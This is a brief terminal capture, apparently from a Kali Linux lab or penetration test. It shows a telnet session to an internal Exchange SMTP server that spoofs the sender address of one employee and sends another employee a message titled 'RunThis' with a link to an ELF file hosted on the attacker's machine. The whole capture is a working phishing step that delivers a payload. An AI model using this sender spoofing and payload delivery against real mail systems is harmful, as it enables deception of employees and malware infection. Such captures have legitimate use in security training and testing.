 user@kali:~$ telnet mail.makestuff.company 25
Trying 172.16.20.12...
Connected to mail.makestuff.company.
Escape character is '^]'.
220 Mail.makestuff.company Microsoft ESMTP MAIL Service ready at Tue, 29 Sep 2020 18:20:48 -0400
HELO
250 Mail.makestuff.company Hello [172.16.20.26]
MAIL FROM:kbrady@makestuff.company
250 2.1.0 Sender OK
RCPT TO:apost@makestuff.company
250 2.1.5 Recipient OK
DATA
354 Start mail input; end with <CRLF>.<CRLF>
Subject: RunThis
http://172.16.20.26:8000/file.elf
.
250 2.6.0 <e4440fd3-7b80-4e99-a260-f2d80b5a49b8@Mail.makestuff.company> [InternalId=1443109011457, Hostname=Mail.makestuff.company]